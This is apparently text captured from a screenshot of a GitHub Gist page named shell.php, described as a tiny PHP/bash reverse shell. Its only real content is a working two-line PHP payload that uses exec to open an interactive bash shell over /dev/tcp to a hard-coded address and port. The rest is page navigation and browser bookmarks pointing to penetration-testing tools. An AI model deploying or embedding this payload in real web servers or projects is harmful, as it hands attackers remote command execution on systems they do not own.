 https://gist.github.com/rshipp/eee36684db07d234c1cc
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter
GitHub Gist Search… All gists Back to GitHub Sign in Sign up
Instantly share code, notes, and snippets.
rshipp / shell.php Star 29 Fork 16
Created Jul 17, 2014
Code Revisions 1 Stars 29 Forks 16 Embed <script src="https://gis Download ZIP
A tiny PHP/bash reverse shell.
shell.php Raw
1 <?php
2 exec("/bin/bash -c 'bash -i >& /dev/tcp/10.0.0.10/1234 0>&1'");